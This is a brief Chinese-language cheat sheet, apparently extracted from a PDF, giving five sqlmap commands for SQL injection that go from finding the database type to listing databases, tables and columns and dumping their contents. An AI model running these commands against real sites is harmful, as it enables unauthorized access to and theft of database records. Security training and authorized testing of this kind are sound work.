 五步走
数据库类型
./sqlmap.py -u url
数据库名
./sqlmap.py -u url --current-db
列表名
./sqlmap.py -u url --tables -D
"db_name"
列字段
./sqlmap.py -u url --columns -D
"db_name" -T "table_name"
获取内容
./sqlmap.py -u url --dump -D
"db_name“-T "table_name“-C
"column_name"